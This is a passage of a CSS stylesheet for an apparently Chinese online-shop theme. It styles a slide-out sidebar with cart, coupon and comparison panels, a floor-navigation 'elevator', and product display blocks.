}

.quick-toggle .popup i.arrow-right {
    position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -95px;
    overflow: hidden
}

.fly-img {
    width: 60px;
    height: 60px;
    z-index: 999;
    position: fixed
}

.ECS_CARTINFO.right-sidebar-panels .cart_num, .quick-links .cart-list .ECS_CARTINFO .sidebar-cart-box {
    display: none
}

.quick-links .cart-list {
    line-height: 16px;
    height: 130px;
    background-position: -23px -225px;
    color: #fff;
    margin: 10px 0
}

.quick-links .cart-list i {
    top: 12px
}

.quick-links .cart-list .span {
    width: 16px;
    display: block;
    height: 48px;
    margin: 40px 0 0 12px;
    cursor: pointer
}

.quick-links .cart-list .cart_num {
    width: 20px;
    height: 20px;
    display: block;
    border-radius: 50%;
    text-align: center;
    line-height: 20px;
    margin: 5px 0 0 8px;
    cursor: pointer;
    color: #fff
}

.quick-links li.current .cart-list .cart_num, .quick-links li:hover .cart-list .cart_num {
    background: #fff
}

.right-sidebar-panels {
    position: absolute;
    right: 0;
    top: 0;
    width: 270px;
    height: 100%;
    z-index: 2;
    background: #eceaea;
    display: none
}

.right-sidebar-main-open {
    width: 306px;
    position: absolute;
    right: 0;
    top: 0;
    display: block
}

.right-sidebar-main-open .right-sidebar-panels {
    display: block
}

@-webkit-keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@-ms-keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@-moz-keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@keyframes toolbar-scaleIn {
    from {
        opacity: .7;
        -webkit-transform: translateX(270px);
        -moz-transform: translateX(270px);
        transform: translateX(270px)
    }
    to {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        transform: translateX(0)
    }
}

@-webkit-keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

@-ms-keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

@-moz-keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

@keyframes toolbar-scaleOut {
    to {
        opacity: .5;
        -webkit-transform: scale(.7) translateX(270px);
        -moz-transform: scale(.7) translateX(270px);
        transform: scale(.7) translateX(270px)
    }
}

.animate-in {
    -webkit-animation: toolbar-scaleIn .35s ease-in-out;
    -moz-animation: toolbar-scaleIn .35s ease-in-out;
    animation: toolbar-scaleIn .35s ease-in-out
}

.animate-out {
    -webkit-animation: toolbar-scaleOut .35s ease-in;
    -moz-animation: toolbar-scaleOut .35s ease-in;
    animation: toolbar-scaleOut .35s ease-in
}

.sidebar-panel-header {
    position: relative;
    width: 270px;
    height: 40px;
    line-height: 40px;
    background: #eceaea
}

.sidebar-panel-header i {
    background: url(../images/common-icon.png) -365px -64px no-repeat;
    margin-right: 4px;
    margin-left: 10px;
    width: 20px;
    height: 18px;
    margin-top: 11px
}

.sidebar-panel-header i.cart-icon {
    background-position: -365px -94px
}

.sidebar-panel-header i.bonus-icon {
    background-position: -366px -153px
}

.sidebar-panel-header i.compare-icon {
    background-position: -364px -125px
}

.sidebar-panel-header .title {
    display: inline-block;
    height: 40px;
    color: #5e5050;
    font: 16px/40px "Microsoft YaHei"
}

.sidebar-panel-header .close-panel {
    width: 12px;
    height: 12px;
    background: url(../images/common-icon.png) -429px -40px no-repeat;
    position: absolute;
    right: 8px;
    top: 16px;
    cursor: pointer;
    -webkit-transition: transform .2s ease-out 0s;
    -moz-transition: transform .2s ease-out 0s;
    transition: transform .2s ease-out 0s
}

.sidebar-panel-header .close-panel:hover {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg)
}

.sidebar-panel-main {
    position: relative;
    height: 90%
}

.sidebar-panel-content {
    width: 270px;
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;
    position: relative
}

.sidebar-panel-content::-webkit-scrollbar {
    width: 5px
}

.sidebar-panel-content::-webkit-scrollbar-track {
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background-color: transparent
}

.sidebar-panel-content::-webkit-scrollbar-thumb {
    -webkit-border-radius: 6px;
    border-radius: 6px;
    background: #7b6f6f
}

.sidebar-panel-content .history-panel {
    width: 235px;
    margin: 0 auto
}

.sidebar-panel-content ul {
    overflow: hidden;
    margin-right: -15px
}

.sidebar-panel-content ul li {
    float: left;
    position: relative;
    text-align: center;
    width: 100px;
    height: 120px;
    margin-right: 15px;
    background: #fff;
    margin-bottom: 15px;
    padding: 5px
}

.sidebar-panel-content ul li .p-img {
    width: 100px;
    height: 100px;
    margin-bottom: 3px
}

.sidebar-panel-content ul li .p-img a {
    display: block;
    width: 100px;
    height: 100px;
    text-align: center;
    margin-bottom: 5px
}

.sidebar-panel-content ul li .p-img a img {
    width: 100px;
    height: 100px
}

.sidebar-panel-content ul li .p-name {
    display: none
}

.sidebar-panel-content ul li .p-comm {
    width: 100px
}

.sidebar-panel-content ul li.price {
    color: #c81623
}

.compare-panel-content {
    height: 540px;
    overflow: hidden
}

.compare-panel-content .compare-panel {
    width: 235px;
    margin: 0 auto
}

.sidebar-panel-content .compare-panel ul li {
    height: 100px
}

.sidebar-panel-content .compare-panel ul li .p-img {
    width: 100px;
    height: 100px;
    margin-bottom: 3px
}

.sidebar-panel-content .compare-panel ul li .delete {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    right: 0;
    overflow: hidden;
    z-index: 10;
    display: none
}

.sidebar-panel-content .compare-panel ul li:hover .delete {
    display: block
}

.sidebar-panel-content .compare-panel ul li .delete .del-icon {
    width: 25px;
    height: 25px;
    right: 0;
    top: 0;
    overflow: hidden;
    position: absolute;
    background: url(../images/common-icon.png) -70px -149px no-repeat;
    cursor: pointer
}

.compare-panel-footer {
    width: 100%;
    height: 50px;
    background-color: #eceaea;
    position: absolute;
    bottom: 0
}

.compare-panel-footer .compare-footer-checkout {
    height: 40px;
    padding: 5px 110px 5px 5px;
    position: relative
}

.compare-panel-footer .compare-footer-checkout .compare-clear {
    position: absolute;
    left: 147px;
    top: 19px
}

.compare-panel-footer .compare-footer-checkout .compare-btn {
    position: absolute;
    left: 17px;
    top: 12px;
    width: 110px;
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    text-align: center;
    color: #fff;
    border: none
}

.compare-panel-footer .compare-footer-checkout .no-compare-btn {
    background: #999
}

.bonus-panel-main, .cart-panel-main {
    position: relative
}

.bonus-panel-content, .cart-panel-content {
    width: 270px;
    overflow-y: auto;
    overflow-x: hidden;
    position: relative
}

.right-sidebar-panels .tip-box {
    position: absolute;
    top: 50%;
    width: 270px;
    margin-top: -100px;
    text-align: center
}

.category-wrap .tip-box {
    position: static;
    margin: 50px auto 0
}

.right-sidebar-panels .tip-box .tip-icon {
    display: block;
    width: 156px;
    height: 85px;
    margin: 0 auto;
    background: url(../images/noresult.png) no-repeat
}

.right-sidebar-panels .tip-box .tip-text {
    line-height: 20px;
    padding: 10px;
    font-size: 14px
}

.cart-panel-content .cart-list {
    width: 100%
}

.cart-panel-content .cart-item {
    padding: 0 5px;
    margin-bottom: 10px;
    background: #fff
}

.cart-panel-content .cart-item.invalid {
    background: #f0f0f0
}

.cart-panel-content .cart-item .item-goods {
    padding: 10px 0;
    position: relative;
    overflow: hidden
}

.cart-panel-content .cart-item .item-goods .p-img {
    float: left;
    width: 50px;
    height: 50px;
    border: 1px solid #eee;
    padding: 0;
    margin-right: 5px
}

.cart-panel-content .cart-item .item-goods .p-img img {
    width: 50px;
    height: 50px
}

.cart-panel-content .cart-item .item-goods .p-name {
    height: 32px;
    line-height: 16px;
    margin-bottom: 4px;
    overflow: hidden
}

.cart-panel-content .cart-item.invalid .item-goods .p-name a {
    color: #ccc
}

.cart-panel-content .cart-item .item-goods .p-name font {
    background: #dadada;
    color: #5f5f5f;
    padding: 0 5px;
    border-radius: 2px;
    margin-right: 3px
}

.cart-panel-content .cart-item .item-goods .p-price {
    height: 16px;
    padding-right: 65px;
    overflow: hidden;
    font: 12px/16px verdana;
    color: #666
}

.cart-panel-content .cart-item .item-goods .p-price strong {
    font-weight: 400
}

.cart-panel-content .cart-item.invalid .item-goods .p-price, .cart-panel-content .cart-item.invalid .item-goods .p-price strong {
    color: #ccc
}

.cart-panel-content .cart-item .item-goods .p-del {
    position: absolute;
    right: 10px;
    top: 46px;
    width: 35px;
    height: 16px;
    line-height: 16px;
    color: #0579c6;
    text-align: right;
    display: none
}

.cart-panel-content .cart-item:hover .item-goods .p-del {
    display: block
}

.cart-panel-footer {
    height: 50px;
    background-color: #eceaea
}

.cart-panel-footer .cart-footer-checkout {
    height: 40px;
    padding: 5px 110px 5px 5px;
    position: relative
}

.cart-panel-footer .cart-footer-checkout .number, .cart-panel-footer .cart-footer-checkout .sum {
    line-height: 20px
}

.cart-panel-footer .cart-footer-checkout .number strong, .cart-panel-footer .cart-footer-checkout .sum .total {
    font-family: verdana
}

.cart-panel-footer .cart-footer-checkout .btn {
    position: absolute;
    right: 5px;
    top: 7px;
    line-height: 35px;
    font-size: 14px;
    text-align: center;
    color: #fff;
    border: none
}

.bonus-panel-content .bonus-list {
    width: 100%
}

.bonus-panel-content .bonus-item {
    margin: 0 10px 10px;
    background: #ff6700;
    overflow: hidden
}

.bonus-panel-content .bonus-item a {
    color: #fff
}

.bonus-panel-content .bonus-info {
    padding: 10px 20px;
    position: relative
}

.bonus-panel-content .bonus-info .bonus-name {
    font-size: 14px;
    line-height: 30px
}

.bonus-panel-content .bonus-info .bonus-price {
    font-size: 20px;
    line-height: 30px
}

.bonus-panel-content .bonus-info .bonus-btn {
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    height: 24px;
    line-height: 24px;
    background: #FFFF9D;
    color: #ff6700;
    padding: 0 10px;
    font-size: 14px;
    margin-top: 2px
}

.sidebar-code, .sidebar-service, .sidebar-user {
    width: 237px;
    height: auto;
    padding: 15px 10px;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, .4);
    border-radius: 5px 0 0 5px;
    border: 1px solid #ddd \9;
    border-right: 0;
    z-index: 999999;
    position: absolute;
    top: 0;
    left: -257px;
    left: -248px \9;
    display: none
}

.sidebar-code i.arrow-right, .sidebar-service i.arrow-right, .sidebar-user i.arrow-right {
    position: absolute;
    right: -5px;
    top: 15px;
    width: 5px;
    height: 9px;
    background-position: -294px -124px;
    overflow: hidden
}

.sidebar-user {
    width: 250px;
    left: -250px
}

.sidebar-user .user-pic {
    width: 74px;
    height: 74px;
    position: relative;
    margin: 0 auto
}

.sidebar-user .user-pic img {
    width: 74px;
    height: 74px
}

.sidebar-user .user-pic-mask {
    width: 74px;
    height: 74px;
    background: url(../images/mask3.png) center center no-repeat;
    position: absolute;
    left: 0;
    top: 0
}

.sidebar-user p {
    text-align: center;
    padding-bottom: 10px
}

.sidebar-user a {
    padding: 0 5px;
    margin: 0 5px
}

.sidebar-user .user-have-login {
    overflow: hidden
}

.sidebar-user .user-have-login .user-pic {
    float: left
}

.sidebar-user .user-have-login .user-info {
    width: 163px;
    padding-left: 10px;
    float: left;
    padding-top: 17px;
    overflow: hidden
}

.sidebar-user .user-have-login .user-info p {
    text-align: left;
    padding-bottom: 5px;
    text-overflow: ellipsis;
    white-space: nowrap
}

.sidebar-user .user-have-login .user-info p img {
    vertical-align: middle;
    margin-top: -3px;
    margin-right: 3px;
    max-width: 100px;
    max-height: 20px
}

.sidebar-user .prev-login {
    width: 100%;
    height: 30px;
    line-height: 30px;
    color: #999;
    display: inline-block
}

.quick-links li.current .cart-list .cart_num, .quick-links li:hover .cart-list .cart_num, .second-color {
    color: #ff6700
}

.sidebar-user .btn {
    display: inline-block;
    padding: 0 15px;
    background: #F9F9F9;
    border: 1px solid #eee;
    margin-top: 5px
}

.sidebar-code, .sidebar-service {
    padding: 10px;
    width: 130px;
    top: auto
}

.sidebar-user .btn:hover {
    background: #fff
}

.sidebar-code {
    height: 130px;
    bottom: 0;
    left: -130px;
    left: -131px \9
}

.sidebar-code i.arrow-right {
    top: auto;
    bottom: 15px
}

.sidebar-code img {
    max-width: 100%;
    max-height: 100%
}

#main img, .blueberry .slides li img, .floor_theme3 img {
    max-width: none
}

.sidebar-service {
    height: auto;
    bottom: 0;
    left: -130px;
    left: -131px \9
}

.sidebar-service i.arrow-right {
    top: auto;
    bottom: 15px
}

.sidebar-service .customer-service {
    overflow: hidden;
    padding: 6px 0
}

.sidebar-service .customer-service span {
    display: block;
    width: 27px;
    height: 27px;
    float: left;
    background: url(../images/user-icon.png) no-repeat;
    margin-right: 10px
}

.sidebar-service .customer-service .icon-online {
    background-position: -435px -269px
}

.sidebar-service .customer-service .icon-ww {
    background-position: -380px -269px
}

.sidebar-service .customer-service .icon-qq {
    background-position: -408px -269px
}

.sidebar-service .customer-service a {
    height: 27px;
    line-height: 27px;
    display: block
}

.inputstyle {
    width: 100px;
    height: 32px;
    cursor: pointer;
    font-size: 30px;
    outline: 0;
    position: absolute;
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    opacity: 0;
    left: 0;
    top: 0
}

.right-sidebar-panel {
    background: #000
}

.quick-links .cart-list .cart_num, .quick-links li.current .quick-links-a, .quick-links li:hover .quick-links-a, .quick-toggle li.current .quick-links-a, .quick-toggle li:hover .quick-links-a {
    background: #ff6700
}

.nav-login .nav-login-info a.nav-login-btn.nav-apply, .nav-login .nav-login-info a.nav-login-btn:hover, .sidebar-user .btn:hover {
    border-color: #ff6700;
    color: #ff6700
}

.elevator {
    overflow: visible;
    width: 40px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -150px 0 0 -650px;
    z-index: 3333;
    display: block
}

.elevator .elevator-floor {
    width: 40px;
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
    -webkit-transition: all .3s ease;
    -moz-transition: all .3s ease;
    transition: all .3s ease;
    position: absolute;
    left: 0;
    top: 0;
    background-color: #aaa
}

.floor .mc a:hover img, .floor_con_pic img:hover, .trend_hot ul li img:hover, .trend_new_pic .pic img:hover, .trend_new_pic .pic0 img:hover, .trend_pic img:hover, .trend_zhuan ul li img:hover {
    opacity: .8;
    filter: alpha(opacity=80)
}

.elevator .elevator-floor a {
    width: 40px;
    height: 50px;
    line-height: 50px;
    display: block;
    position: relative;
    cursor: pointer;
    text-decoration: none
}

.elevator .elevator-floor b {
    width: 40px;
    height: 18px;
    position: absolute;
    left: 0;
    top: 50%;
    margin: -23px 0 0;
    z-index: 1;
    color: #625351;
    font-family: Arial;
    text-align: center
}

.elevator .elevator-floor .fs-name {
    width: 40px;
    height: 50px;
    line-height: 20px;
    padding: 5px;
    color: #fff;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    display: none;
    font-style: inherit;
    word-break: break-all;
    background: #ff6700
}

.elevator .elevator-floor .fs-line {
    display: block;
    width: 100%;
    height: 0;
    line-height: 0;
    font-size: 0;
    border-top-width: 1px;
    border-top-style: dotted;
    position: absolute;
    z-index: 3;
    border-top-color: #fff
}

.elevator .elevator-floor a.active .fs-name {
    color: #fff;
    display: block
}

.elevator .elevator-floor a.active .fs {
    display: none
}

.elevator .elevator-floor a.active .fs-name:hover {
    color: #fff;
    text-decoration: none
}

.elevator .elevator-floor a:hover .fs-name {
    display: block
}

.elevator .elevator-floor a.active .fs-line, .elevator .elevator-floor a:hover .fs-line {
    display: none
}

.elevator .elevator-floor a.active .fs-name, .elevator .elevator-floor a.active .fs-name:hover {
    background: #ff6700
}

.m .mt div.title span {
    width: 40px;
    height: 27px;
    display: inline-block;
    margin-right: 8px
}

.floor .m .mt {
    padding-top: 20px;
    height: 58px;
    border-bottom: 2px solid #ddd;
    line-height: 58px
}

.floor .m.red .mt {
    color: #ff3137;
    border-bottom-color: #fe0071
}

.floor .m.skyblue .mt {
    color: #3e73ff;
    border-bottom-color: #13eaf4
}

.floor .m.green .mt {
    color: #ff3137;
    border-bottom-color: #00a895
}

.floor .m.gray .mt {
    color: #000;
    border-bottom-color: #c98787
}

.floor .m.blue .mt {
    color: #3e73ff;
    border-bottom-color: #0094ff
}

.floor .m.paleblue .mt {
    color: #3e73ff;
    border-bottom-color: #01b4df
}

.floor .m.orange .mt {
    color: #ff4500;
    border-bottom-color: #ff8d00
}

.floor .mt .title {
    font-weight: 700;
    font-size: 16px;
    display: inline-block;
    width: 112px;
    height: 38px;
    line-height: 38px
}

.floor .mt .tit_nav {
    display: inline-block;
    float: right
}

.floor .mt .tit_nav a {
    padding: 0 6px;
    font-size: 12px;
    display: inline-block;
    height: 30px;
    line-height: 30px;
    margin-left: 8px;
    position: relative;
    top: 5px;
    float: right
}

.floor .mt .keyword {
    float: right;
    color: #999
}

.floor .mc .mc {
    width: 1200px
}

.floor .mc .block {
    float: left;
    overflow: hidden;
    border-right: 1px solid #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
    background: #fff
}

.floor .mc .block9 {
    overflow: hidden;
    border-right: 0
}

.floor .mc .block13, .floor .mc .block14, .floor .mc .block15, .floor .mc .block16, .floor .mc .block17 {
    border-right: 1px solid #f4f4f4;
    float: left;
    overflow: hidden
}

.floor .mc .block10, .floor .mc .block6 {
    overflow: hidden;
    width: 220px;
    height: 179px;
    border-bottom: 1px solid #f4f4f4
}

.floor .mc .block17 {
    border-right: 0
}

.floor .mct img {
    transition: transform .2s linear
}

.floor .mc dl {
    padding: 8px 10px;
    background: #FFF;
    text-align: center
}

.floor .mc dt img {
    width: 120px;
    height: 120px
}

.floor .mc dd h3 {
    overflow: hidden;
    margin: 5px 10px 2px;
    color: #666;
    white-space: nowrap;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px
}

.floor .mc dd p {
    color: #E60012;
    font-weight: 700;
    font-size: 14px
}

.floor .mc .block1 ul {
    padding: 10px
}

.floor .mc .block1 li {
    float: left;
    overflow: hidden;
    padding: 0 5px;
    width: 84px;
    height: 32px;
    border-bottom: 1px dotted #eee;
    color: #333;
    text-align: left;
    text-indent: 5px;
    white-space: nowrap;
    line-height: 32px
}

.block19 > div {
    float: left
}

.blueberry {
    margin: 0 auto
}

.blueberry .slides {
    display: block;
    position: relative;
    overflow: hidden
}

.blueberry .slides li {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden
}

.blueberry .slides li.active {
    display: block;
    position: relative
}

.blueberry .crop li img {
    width: auto
}

.blueberry .pager {
    text-align: center;
    position: relative;
    top: -30px;
    margin: 0
}

.blueberry .pager li {
    display: inline-block;
    float: left
}

.blueberry .pager li a {
    display: block;
    height: 4px;
    width: 4px;
    padding: 18px 8px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    background-color: transparent;
    border: 0
}

.blueberry .pager li a span {
    display: block;
    height: 4px;
    width: 4px;
    overflow: hidden;
    background: silver;
    text-indent: -9999px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

.blueberry .pager li.active a span {
    background: #404040
}

.fn-clear:after {
    clear: both;
    display: block;
    visibility: hidden;
    height: 0;
    content: ".";
    font-size: 0;
    line-height: 0
}

.wrap, .wrapper {
    width: 1200px;
    margin: 0 auto;
    font-size: 14px;
    position: relative
}

#main {
    width: 100%;
    background: #f1f1f1;
    overflow: hidden;
    padding-bottom: 40px;
    min-width: 1200px
}

.trend, .trend_tit {
    width: 1200px
}

.trend {
    margin: 30px auto 0;
    overflow: hidden
}

.trend_tit ul li {
    width: 33.33333%;
    float: left;
    background: #fff;
    position: relative;
    height: 80px;
    padding-left: 140px;
    color: #666;
    cursor: pointer;
    border-right: #f5f5f5 1px solid
}

.trend_tit ul li.l {
    width: 33.33337%;
    border: 0
}

.trend_tit ul li h2 {
    font-size: 20px;
    font-weight: 400;
    line-height: 30px;
    margin-top: 15px;
    color: #333
}

.trend_tit ul li.cur {
    background: #c7ae52;
    color: #fff
}

.trend_tit ul li.cur h2 {
    color: #fff
}

.trend_tit ul li b {
    position: absolute;
    left: 85px;
    top: 20px
}

.trend_tit ul li .new_pic {
    width: 41px;
    height: 41px;
    background: url(../images/theme-3/new.png) no-repeat
}

.trend_tit ul li .hot_pic {
    width: 41px;
    height: 41px;
    background: url(../images/theme-3/hot.png) no-repeat
}

.trend_tit ul li .zhuan_pic {
    width: 47px;
    height: 41px;
    background: url(../images/theme-3/zhuan.png) no-repeat
}

.trend_tit ul li.cur .new_pic {
    background: url(../images/theme-3/new-h.png) no-repeat
}

.trend_tit ul li.cur .hot_pic {
    background: url(../images/theme-3/hot-h.png) no-repeat
}

.trend_tit ul li.cur .zhuan_pic {
    background: url(../images/theme-3/zhuan-h.png) no-repeat
}

.trend_tit ul li span {
    margin: 0 5px
}

.trend_con {
    width: 1200px;
    overflow: hidden;
    display: none;
    height: 452px
}

@media screen and (max-width: 1200px) {
    #main {
        min-width: 1000px
    }

    .trend, .trend_tit {
        width: 1000px
    }

    .trend_tit ul li {
        padding-left: 113px;
        width: 33.3333%
    }

    .trend_tit ul li.l {
        width: 33.3337%
    }

    .trend_tit ul li b {
        left: 45px
    }
}

.trend_zhuan {
    width: 1011px;
    float: left;
    overflow: hidden;
    margin-left: -11px
}

.trend_zhuan ul li {
    width: 337px;
    float: left;
    padding: 10px 0 0 11px;
    overflow: hidden;
    height: 225px
}

.trend_zhuan ul li img {
    width: 326px;
    height: 215px
}

.trend_pic {
    width: 200px;
    padding: 10px 0 0 10px;
    float: right;
    overflow: hidden
}

.trend_pic img {
    width: 190px;
    height: 440px
}

.trend_new {
    width: 1000px;
    float: left;
    overflow: hidden
}

.trend_new_pic {
    width: 290px;
    float: left
}

.trend_new_pic .pic img {
    width: 290px;
    height: 260px
}

.trend_new_pic .pic, .trend_new_pic .pic0 {
    padding-top: 10px
}

.trend_new_pic .pic0 img {
    width: 290px;
    height: 170px
}

.trend_new_pic0 {
    width: 400px;
    float: left;
    margin: 10px 10px 0;
    overflow: hidden;
    background: #fff;
    display: inline;
    height: 440px
}

.trend_new_pic0 .pic {
    width: 400px;
    height: 360px;
    overflow: hidden
}

.trend_new_pic0 .pic img {
    width: 410px;
    height: 370px;
    margin-left: -5px;
    margin-top: -5px
}

.trend_new_text {
    width: 400px;
    margin: 6px 0;
    height: 68px
}

.trend_new_text dt {
    width: 120px;
    padding: 4px 15px;
    float: left;
    overflow: hidden
}

.trend_new_text dt img {
    width: 120px;
    height: 60px
}

.trend_new_text dd {
    width: 230px;
    padding-left: 20px;
    float: left;
    overflow: hidden;
    background-position: -100px -365px;
    height: 68px;
    color: #999;
    font-size: 14px
}

.trend_new_text dd .zhe {
    font-size: 14px;
    line-height: 28px;
    margin-top: 10px
}

.trend_new_text dd .zhe span {
    font-size: 18px;
    color: #444
}

.trend_new_text dd .text, .trend_new_text dd .text a {
    color: #999
}

.trend_hot {
    width: 1208px;
    overflow: hidden;
    margin-left: -8px;
    padding-top: 10px
}

.trend_hot ul li {
    width: 294px;
    float: left;
    margin-left: 8px;
    display: inline;
    overflow: hidden
}

.trend_hot ul li .n1 {
    display: block
}

.trend_hot ul li .n2 {
    display: none
}

.trend_hot ul li .n1 img {
    width: 294px;
    height: 320px
}

.trend_hot ul li .n2 img {
    width: 245px;
    height: 320px
}

@media screen and (max-width: 1200px) {
    .trend_hot {
        width: 1007px;
        margin-left: -7px
    }

    .trend_hot ul li {
        width: 245px;
        margin-left: 7px
    }

    .trend_hot ul li.t {
        margin-left: 6px
    }

    .trend_hot ul li .n1 {
        display: none
    }

    .trend_hot ul li .n2 {
        display: block
    }

    .trend_hot ul li img {
        width: 245px;
        height: 320px
    }
}

.trend_hot_con, .trend_hot_con0 {
    position: relative;
    height: 120px;
    overflow: hidden
}

.trend_hot_con {
    width: 1200px
}

.trend_hot_con0 {
    margin: 0 60px;
    width: 1080px
}

.trend_hot_con0 ul {
    width: 9999px
}

.trend_hot_con0 ul li {
    width: 109px;
    float: left;
    padding-right: 9px;
    overflow: hidden
}

.trend_hot_con0 ul li p {
    overflow: hidden
}

.trend_hot_con0 ul li img {
    width: 100px;
    height: 50px;
    margin-top: 10px
}

.hot_next, .hot_pre {
    width: 50px;
    height: 110px;
    top: 10px;
    position: absolute
}

.hot_pre {
    left: 0;
    background: url(../images/theme-3/left.png) no-repeat
}

.hot_pre:hover {
    background: url(../images/theme-3/left-h.png) no-repeat;
    cursor: pointer
}

.hot_next {
    right: 0;
    background: url(../images/theme-3/right.png) no-repeat
}

.banner_theme3, .banner_theme3 img {
    height: 90px;
    width: 1200px
}

.hot_next:hover {
    background: url(../images/theme-3/right-h.png) no-repeat;
    cursor: pointer
}

@media screen and (max-width: 1200px) {
    .trend_hot_con {
        width: 1000px
    }

    .trend_hot_con0 {
        width: 880px
    }
}

.banner_theme3 {
    margin: 30px auto 0;
    overflow: hidden
}

.floor_theme3 {
    width: 1200px;
    margin: 30px auto 0;
    height: 430px;
    position: relative
}

@media screen and (max-width: 1200px) {
    .banner_theme3, .floor_theme3 {
        width: 1000px
    }

    .banner_theme3 img {
        width: 1000px;
        height: auto
    }
}

.floor_left, .floor_tit {
    width: 200px;
    overflow: hidden
}

.floor_left {
    background: #fff;
    float: left;
    height: 430px
}

.floor_icon {
    width: 37px;
    height: 38px;
    position: absolute;
    left: 0;
    top: -4px;
    z-index: 6
}

.floor_hot, .floor_new {
    width: 36px;
    height: 24px;
    line-height: 24px;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    color: #fff
}

.floor_hot {
    background: #be0a2c
}

.floor_tit {
    height: 92px;
    position: relative
}

.floor_tit .more, .floor_tit h2, .floor_tit_icon {
    width: 200px;
    position: absolute;
    left: 0
}

.floor_tit h2 {
    font-size: 24px;
    font-weight: 400;
    color: #fff;
    text-align: center;
    z-index: 3;
    top: 20px
}

.floor_tit .more {
    text-align: center;
    z-index: 4;
    top: 62px
}

.floor_tit .more a {
    color: #fff
}

.floor_tit_bg {
    width: 200px;
    height: 92px;
    background: #1bbf0f
}

.floor_tit_icon {
    height: 92px;
    background: url(../images/theme-3/floor-bg.png) no-repeat;
    z-index: 2;
    top: 0
}

.floor_more {
    width: 180px;
    padding: 11px 0 0;
    overflow: hidden;
    line-height: 32px
}

.floor_more a {
    width: 68px;
    margin-left: 20px;
    padding-left: 2px;
    float: left;
    border-bottom: #ccc 1px dotted;
    height: 32px;
    color: #333;
    display: inline
}

.floor_left_pic {
    width: 200px;
    position: relative;
    height: 196px;
    overflow: hidden;
    margin-top: 3px
}

.floor_left_pic span {
    width: 13px;
    height: 17px;
    top: 80px;
    cursor: pointer;
    position: absolute
}

.floor_con_pic0 ul li .text, .floor_pic0 ul li .text {
    text-align: center;
    top: 17px;
    line-height: 20px;
    bottom: 0
}

.floor_left_pic .pre_btn {
    background-position: 0 -368px;
    left: 17px
}

.floor_left_pic .next_btn {
    background-position: -37px -368px;
    right: 17px
}

.floor_left_pic ul {
    width: 96px;
    margin: 10px 52px 0;
    overflow: hidden
}

.floor_con_pic, .floor_pic {
    margin-left: 10px;
    overflow: hidden
}

.floor_left_pic ul li {
    width: 96px;
    float: left;
    display: none
}

.floor_left_pic ul li img {
    width: 96px;
    height: 48px;
    margin-top: 9px
}

.floor_pic {
    width: 390px;
    float: left;
    background: #fff;
    height: 430px
}

.floor_pic img {
    width: 400px;
    height: 430px
}

.floor_con {
    width: 400px;
    float: left
}

.floor_con_pic, .floor_con_pic img {
    width: 390px;
    height: 210px
}

.floor_con_pic0 {
    width: 400px;
    overflow: hidden
}

.floor_con_pic0 ul li {
    width: 190px;
    height: 210px;
    margin: 10px 0 0 10px;
    float: left;
    display: inline
}

.floor_con_pic0 ul li .con {
    background: #fff;
    width: 190px;
    height: 210px;
    position: relative;
    overflow: hidden
}

.floor_con_pic0 ul li .pic0 a img {
    width: 190px;
    height: 210px
}

.floor_con_pic0 ul li .text {
    position: absolute;
    z-index: 3;
    color: #999;
    height: 44px;
    width: 190px
}

.floor_con_pic0 ul li .fz14 {
    color: #444;
    font-size: 14px;
    font-weight: 700;
    display: block
}

.floor_con_pic0 ul li .text a {
    color: #999
}

.floor_con_pic0 ul li .bg {
    height: 5px;
    width: 190px;
    background: #e1e1e1;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

.floor_pic0 ul li, .floor_pic0 ul li .con, .floor_pic0 ul li .pic0 a img {
    height: 210px;
    width: 190px
}

.floor_pic0 {
    width: 190px;
    padding-left: 10px;
    float: left;
    margin-top: -10px
}

.floor_pic0 ul li {
    margin-top: 10px;
    float: left
}

.floor_pic0 ul li .con {
    background: #fff;
    position: relative
}

.floor_pic0 ul li .text {
    position: absolute;
    z-index: 3;
    color: #999;
    height: 44px;
    width: 190px
}

.floor_pic0 ul li .fz14 {
    color: #444;
    font-size: 14px;
    font-weight: 700;
    display: block
}

.floor_pic0 ul li .text a {
    color: #999
}

.floor_pic0 ul li .bg {
    height: 5px;
    width: 190px;
